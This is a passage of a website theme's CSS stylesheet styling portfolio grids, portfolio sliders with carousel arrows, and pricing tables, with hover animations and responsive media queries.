.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder:hover > .data {
    animation: PortfolioTenBounce 900ms ease 0s normal;
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder:hover > .data > .holder {
    transform: translateY(0);
}

.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder:hover > .action-buttons {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
}

@keyframes PortfolioTenBounce {
    0% {
        transform: translateY(0);
    }

    50% {
        transform: translateY(-30px);
    }

    100% {
        transform: translateY(0);
    }
}

/* rt-portfolio-box element-eleven */
.rt-portfolio-box.element-eleven {
    margin-right: -15px;
    margin-left: -15px;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item {
    margin-bottom: 30px;
    padding-left: 15px;
    padding-right: 15px;
    text-align: left;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder > .pic > img {
    width: 100%;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    padding: 27px 30px 30px 30px;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(0, 0, 0, 0.65);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder > .data .title {
    margin-bottom: 11px;
    font-weight: 500;
    font-size: 20px;
    color: #fff;
    line-height: 28px;
    letter-spacing: -0.5px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(15px);
    -webkit-transform: translateY(15px);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder > .data .title a {
    color: inherit;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder > .data .categories {
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
    letter-spacing: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(15px);
    -webkit-transform: translateY(15px);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder > .data .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder > .data .categories span:last-child:after,
.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder > .data .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder > .data .excerpt {
    margin-bottom: 20px;
    color: #fff;
    line-height: 26px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(15px);
    -webkit-transform: translateY(15px);
    transition: all 0.3s ease-in-out 0.6s;
    -webkit-transition: all 0.3s ease-in-out 0.6s;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder > .data .btn {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    margin-right: 10px;
    background-color: #f94338;
    border: none;
    border-radius: 50%;
    text-align: center;
    font-size: 21px;
    color: #fff;
    line-height: 43px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(15px);
    -webkit-transform: translateY(15px);
    transition: all 0.3s ease-in-out 0.9s;
    -webkit-transition: all 0.3s ease-in-out 0.9s;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
}

.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder:hover > .data .title,
.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder:hover > .data .categories,
.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder:hover > .data .excerpt,
.rt-portfolio-box.element-eleven .rt-portfolio-box-item > .holder:hover > .data .btn {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/* rt-portfolio-box element-twelve */
.rt-portfolio-box.element-twelve {
    margin-right: -15px;
    margin-left: -15px;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item {
    margin-bottom: 30px;
    padding-left: 15px;
    padding-right: 15px;
    text-align: left;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .pic img {
    width: 100%;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    overflow: hidden;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .data > .holder {
    padding: 17px 20px 18px 20px;
    transform: translateY(110%);
    transition: all 0.3s ease;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .data > .holder > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .data > .holder .title {
    margin-bottom: 1px;
    font-weight: 500;
    font-size: 17px;
    line-height: 28px;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .data > .holder .title a {
    color: inherit;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .data > .holder .categories {
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 13px;
    color: #8a8a8a;
    line-height: 26px;
    letter-spacing: 0;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .data > .holder .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .data > .holder .categories span:last-child:after,
.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .data > .holder .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .action-buttons {
    position: absolute;
    top: 25px;
    right: 25px;
    z-index: 4;
    font-size: 0;
    opacity: 0;
    visibility: hidden;
    transform: scale(0);
    -webkit-transform: scale(0);
    transition: all 0.4s ease-in-out 0.4s;
    -webkit-transition: all 0.4s ease-in-out 0.4s;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link,
.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    background-color: #fff;
    border: none;
    border-radius: 50%;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link > i,
.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom > i {
    display: block;
    width: 32px;
    height: 32px;
    text-align: center;
    font-size: 12px;
    color: #1e1666;
    line-height: 32px;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder:hover {
    box-shadow: 0 15px 25px 0 18px rgba(0, 0, 0, 0.25)
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder:hover > .data {
    animation: PortfolioTwelveBounce 900ms ease 0s normal;
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder:hover > .data > .holder {
    transform: translateY(0);
}

.rt-portfolio-box.element-twelve .rt-portfolio-box-item > .holder:hover > .action-buttons {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
}

@keyframes PortfolioTwelveBounce {
    0% {
        transform: translateY(0);
    }

    50% {
        transform: translateY(-30px);
    }

    100% {
        transform: translateY(0);
    }
}

/* rt-portfolio-box element-thirteen */
.rt-portfolio-box.element-thirteen {
    margin-right: 0;
    margin-left: 0;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .pic img {
    width: 100%;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    bottom: 20px;
    left: 20px;
    z-index: 3;
    overflow: hidden;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .data > .holder {
    padding: 17px 20px 18px 20px;
    transform: translateY(110%);
    transition: all 0.3s ease;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.15);

}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .data > .holder > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .data > .holder .title {
    margin-bottom: 1px;
    font-weight: 500;
    font-size: 17px;
    color: #151515;
    line-height: 28px;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .data > .holder .title a {
    color: inherit;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .data > .holder .categories {
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 13px;
    color: #8a8a8a;
    line-height: 26px;
    letter-spacing: 0;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .data > .holder .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .data > .holder .categories span:last-child:after,
.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .data > .holder .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .action-buttons {
    position: absolute;
    top: 25px;
    right: 25px;
    z-index: 4;
    font-size: 0;
    opacity: 0;
    visibility: hidden;
    transform: scale(0);
    -webkit-transform: scale(0);
    transition: all 0.4s ease-in-out 0.4s;
    -webkit-transition: all 0.4s ease-in-out 0.4s;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link,
.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    background-color: #ffffff;
    border: none;
    border-radius: 50%;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link > i,
.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom > i {
    display: block;
    width: 32px;
    height: 32px;
    text-align: center;
    font-size: 12px;
    color: #1e1666;
    line-height: 32px;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder:hover {
    box-shadow: 0px 8px 30px rgba(0, 0, 0, 0.05);
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder:hover > .data {
    animation: PortfolioThirteenBounce 900ms ease 0s normal;
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder:hover > .data > .holder {
    transform: translateY(0);
}

.rt-portfolio-box.element-thirteen .rt-portfolio-box-item > .holder:hover > .action-buttons {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
}

@keyframes PortfolioThirteenBounce {
    0% {
        transform: translateY(0);
    }

    50% {
        transform: translateY(-30px);
    }

    100% {
        transform: translateY(0);
    }
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* rt-portfolio-box element-one */
    .rt-portfolio-box.element-one .rt-portfolio-box-item.small-box {
        width: 50%;
    }

    .rt-portfolio-box.element-one .rt-portfolio-box-item.large-box {
        width: 100%;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* rt-portfolio-box element-one */
    .rt-portfolio-box.element-one .rt-portfolio-box-item.small-box {
        width: 50%;
    }

    .rt-portfolio-box.element-one .rt-portfolio-box-item.large-box {
        width: 100%;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* rt-portfolio-box element-one */
    .rt-portfolio-box.element-one .rt-portfolio-box-item.small-box,
    .rt-portfolio-box.element-one .rt-portfolio-box-item.large-box {
        width: 100%;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* rt-portfolio-box element-one */
    .rt-portfolio-box.element-one .rt-portfolio-box-item.small-box,
    .rt-portfolio-box.element-one .rt-portfolio-box-item.large-box {
        width: 100%;
    }
}

/* rt-portfolio-slider element-one */
.rt-portfolio-slider.element-one {
    width: auto;
    margin-left: 0;
    margin-right: 0;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder {
    position: relative;
    padding-top: calc((109 / 100) * 100%);
    overflow: hidden;
    text-align: inherit;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder > .pic {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder .data {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    z-index: 2;
    padding: 15px;
    background-color: rgba(19, 19, 19, 0.8);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder .data > .table > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder .data h4 {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 10px;
    padding: 8px 22px 7px 22px;
    background-color: #000;
    border-radius: 5px;
    font-weight: 500;
    font-size: 16px;
    color: #fff;
    line-height: 22px;
    letter-spacing: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder .data h4 a {
    color: inherit;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder .data p {
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 18px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
    transition: all 1.2s ease-in-out;
    -webkit-transition: all 1.2s ease-in-out;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder .data p span:after {
    content: ",";
    margin-right: 3px;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder .data p span:last-child:after,
.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder .data p span:only-child:after {
    display: none;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder .overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 3;
    width: auto;
    height: auto;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder:hover > .pic {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
}

.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder:hover > .data h4,
.rt-portfolio-slider.element-one .rt-portfolio-slider-item > .holder:hover > .data p {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/* owl-nav */
.rt-portfolio-slider.element-one > .owl-nav > .owl-prev,
.rt-portfolio-slider.element-one > .owl-nav > .owl-next {
    position: absolute;
    top: 50%;
    z-index: 1;
    font-size: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-slider.element-one > .owl-nav > .owl-prev {
    left: -20px;
}

.rt-portfolio-slider.element-one:hover > .owl-nav > .owl-prev {
    left: 20px;
}

.rt-portfolio-slider.element-one > .owl-nav > .owl-next {
    right: -20px;
}

.rt-portfolio-slider.element-one:hover > .owl-nav > .owl-next {
    right: 20px;
}

.rt-portfolio-slider.element-one > .owl-nav > .owl-prev:before,
.rt-portfolio-slider.element-one > .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 30px;
    color: #fff;
    line-height: 36px;
}

.rt-portfolio-slider.element-one > .owl-nav > .owl-prev:before {
    content: "\f104";
}

.rt-portfolio-slider.element-one > .owl-nav > .owl-next:before {
    content: "\f105";
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* rt-portfolio-slider element-two */
.rt-portfolio-slider.element-two {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item {
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder > .pic {
    position: relative;
    overflow: hidden;
    margin-bottom: 25px;
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder > .pic > img {
    width: 100%;
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder > .pic > .overlay {
    position: absolute;
    top: -10px;
    right: -10px;
    bottom: -10px;
    left: -10px;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder:hover > .pic > .overlay {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder > .data h4 {
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 20px;
    color: #030712;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder:hover > .data h4 {
    color: #1d4fce;
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder > .data h4 a {
    color: inherit;
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder > .data p {
    margin-bottom: 4px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
    color: #030712;
    line-height: 22px;
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder > .data p span:after {
    content: ",";
    margin-right: 3px;
}

.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder > .data p span:last-child:after,
.rt-portfolio-slider.element-two .rt-portfolio-slider-item > .holder > .data p span:only-child:after {
    display: none;
}

.rt-portfolio-slider.element-two > .owl-nav > .owl-prev,
.rt-portfolio-slider.element-two > .owl-nav > .owl-next {
    position: absolute;
    top: calc(50% - 53px);
    z-index: 1;
    font-size: 0;
    transform: scale(0);
    -webkit-transform: scale(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-slider.element-two:hover > .owl-nav > .owl-prev,
.rt-portfolio-slider.element-two:hover > .owl-nav > .owl-next {
    transform: scale(1);
    -webkit-transform: scale(1);
}

.rt-portfolio-slider.element-two > .owl-nav > .owl-prev {
    left: 30px;
}

.rt-portfolio-slider.element-two > .owl-nav > .owl-next {
    right: 30px;
}

.rt-portfolio-slider.element-two > .owl-nav > .owl-prev:before,
.rt-portfolio-slider.element-two > .owl-nav > .owl-next:before {
    display: inline-block;
    vertical-align: middle;
    width: 50px;
    height: 50px;
    background-color: rgba(0, 0, 0, 0.7);
    border-radius: 50%;
    text-align: center;
    font-family: "FontAwesome";
    font-size: 20px;
    color: #fff;
    line-height: 50px;
}

.rt-portfolio-slider.element-two > .owl-nav > .owl-prev:before {
    content: "\f177";
}

.rt-portfolio-slider.element-two > .owl-nav > .owl-next:before {
    content: "\f178";
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* rt-portfolio-slider element-three */
.rt-portfolio-slider.element-three {
    width: auto;
    margin-left: -15px;
    margin-right: -15px;
}

.rt-portfolio-slider.element-three .rt-portfolio-slider-item {
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}

.rt-portfolio-slider.element-three .rt-portfolio-slider-item > .holder {
    position: relative;
    overflow: hidden;
}

.rt-portfolio-slider.element-three .rt-portfolio-slider-item > .holder > .pic {
    position: relative;
    overflow: hidden;
}

.rt-portfolio-slider.element-three .rt-portfolio-slider-item > .holder > .pic > img {
    width: 100%;
}

.rt-portfolio-slider.element-three .rt-portfolio-slider-item > .holder > .pic > .holder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-slider.element-three .rt-portfolio-slider-item > .holder:hover > .pic > .holder {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.rt-portfolio-slider.element-three .rt-portfolio-slider-item > .holder > .overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    width: auto;
    height: auto;
}

.rt-portfolio-slider.element-three > .owl-nav > .owl-prev,
.rt-portfolio-slider.element-three > .owl-nav > .owl-next {
    position: absolute;
    top: 50%;
    z-index: 1;
    font-size: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-slider.element-three > .owl-nav > .owl-prev {
    left: -20px;
}

.rt-portfolio-slider.element-three:hover > .owl-nav > .owl-prev {
    left: 20px;
}

.rt-portfolio-slider.element-three > .owl-nav > .owl-next {
    right: -20px;
}

.rt-portfolio-slider.element-three:hover > .owl-nav > .owl-next {
    right: 20px;
}

.rt-portfolio-slider.element-three > .owl-nav > .owl-prev:before,
.rt-portfolio-slider.element-three > .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 30px;
    color: #fff;
    line-height: 36px;
}

.rt-portfolio-slider.element-three > .owl-nav > .owl-prev:before {
    content: "\f104";
}

.rt-portfolio-slider.element-three > .owl-nav > .owl-next:before {
    content: "\f105";
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* rt-pricing-table element-one */
.rt-pricing-table.element-one > .holder {
    position: relative;
    padding: 40px 25px 45px 25px;
    background-color: #fff;
    border: 1px #efefef solid;
    text-align: center;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-one > .holder > .heading {
    margin-bottom: 30px;
}

.rt-pricing-table.element-one > .holder > .heading > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-one > .holder > .heading .title {
    margin-bottom: 10px;
    font-weight: 500;
    font-size: 20px;
    color: #222;
    line-height: 27px;
    letter-spacing: -0.5px;
}

.rt-pricing-table.element-one > .holder > .heading .subtitle {
    max-width: 195px;
    margin: 0 auto 10px auto;
    font-weight: 400;
    font-size: 14px;
    line-height: 27px;
}

.rt-pricing-table.element-one > .holder > .pricing {
    position: relative;
    margin-bottom: 26px;
}

.rt-pricing-table.element-one > .holder > .pricing > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-one > .holder > .pricing .price {
    margin-bottom: 30px;
    font-weight: 300;
    font-size: 80px;
    line-height: 0.75;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-one > .holder > .pricing .price sup {
    display: inline-block;
    vertical-align: top;
    margin-top: 11px;
    margin-right: 8px;
    font-weight: 400;
    font-size: 24px;
    color: #7d789a;
    line-height: 1;
}

.rt-pricing-table.element-one > .holder > .pricing .pricing-tag {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 22px;
    padding: 5px 17px 5px 17px;
    background-color: #d9d4f0;
    border-radius: 35px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 11px;
    color: #252525;
    line-height: 25px;
}

.rt-pricing-table.element-one > .holder > .pricing .tagline {
    margin-bottom: 10px;
}

.rt-pricing-table.element-one > .holder > .list {
    margin-bottom: 35px;
}

.rt-pricing-table.element-one > .holder > .list > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-one > .holder > .list ul {
    max-width: 195px;
    margin: 0 auto;
}

.rt-pricing-table.element-one > .holder > .list ul li {
    padding-bottom: 12px;
    margin-bottom: 12px;
    border-bottom: 1px #f3f3f3 solid;
}

.rt-pricing-table.element-one > .holder > .list ul li:last-child,
.rt-pricing-table.element-one > .holder > .list ul li:only-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}

.rt-pricing-table.element-one > .holder > .more > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-one > .holder > .more .btn {
    margin-bottom: 15px;
    padding: 12px 37px 13px 37px;
    border-width: 1px;
    border-style: solid;
    border-radius: 35px;
    font-weight: 600;
    font-size: 14px;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-one > .holder > .more .btn:hover {
    color: #fff !important;
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    box-shadow: 0px 5px 30px rgba(0, 0, 0, 0.15);
}

.rt-pricing-table.element-one.spotlight > .holder {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}

.rt-pricing-table.element-one.spotlight > .holder > .pricing .pricing-tag {
    color: #fff !important;
}

.rt-pricing-table.element-one.spotlight > .holder > .more .btn {
    color: #fff !important;
}

/* rt-pricing-table element-two */
.rt-pricing-table.element-two > .holder {
    position: relative;
    padding: 46px 25px 50px 25px;
    background-color: #fff;
    border: 1px #e7e6e6 solid;
    border-top-width: 6px;
    border-top-color: #e7e6e6;
    border-top-style: solid;
    text-align: left;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-two > .holder > .heading {
    margin-bottom: 30px;
}

.rt-pricing-table.element-two > .holder > .heading > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-two > .holder > .heading .title {
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 22px;
    color: #030712;
    line-height: 32px;
    letter-spacing: -0.5px;
}

.rt-pricing-table.element-two > .holder > .heading .subtitle {
    max-width: 195px;
    margin: 0 auto 10px auto;
    font-weight: 400;
    font-size: 15px;
    line-height: 26px;
}

.rt-pricing-table.element-two > .holder > .pricing {
    position: relative;
    margin-bottom: 26px;
}

.rt-pricing-table.element-two > .holder > .pricing > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-two > .holder > .pricing .price {
    margin-bottom: 30px;
    font-weight: 700;
    font-size: 55px;
    line-height: 0.75;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-pricing-table.element-two > .holder > .pricing .price sup {
    display: inline-block;
    vertical-align: top;
    margin-top: 11px;
    margin-right: 8px;
    font-weight: 300;
    font-size: 25px;
    line-height: 1;
}

.rt-pricing-table.element-two > .holder > .pricing .price sub {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 11px;
    margin-left: 8px;
    font-weight: 400;
    font-size: 20px;
    color: #030712;
    line-height: 48px;
}

.rt-pricing-table.element-two > .holder > .pricing .tagline {
    max-width: 195px;
    margin: 0 0 10px 0;
    font-weight: 400;
    font-size: 14px;
    line-height: 27px;
}

.rt-pricing-table.element-two > .holder > .list {
    margin-bottom: 35px;
}

.rt-pricing-table.element-two > .holder > .list > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-two > .holder > .list ul {
    /*max-width:195px;*/
    margin: 0 auto;
}

.rt-pricing-table.element-two > .holder > .list ul li {
    margin-bottom: 21px;
    font-size: 16px;
    line-height: 28px;
}

.rt-pricing-table.element-two > .holder > .list ul li:last-child,
.rt-pricing-table.element-two > .holder > .list ul li:only-child {
    margin-bottom: 0;
}

.rt-pricing-table.element-two > .holder > .list ul li:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    width: 14px;
    height: 14px;
    margin-right: 10px;
    background-image: url([data-uri]);
    background-size: 100% 100%;
}

.rt-pricing-table.element-two > .holder > .more > *:last-child {
    margin-bottom: 0 !important;
}

.rt-pricing-table.element-two > .holder > .more .btn {
    margin-bottom: 15px;
    padding: 12px 37px 13px 37px;
    border-width: 2px;
    border-style: solid;
    border-radius: 0;
    font-weight: 600;
    font-size: 14px;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
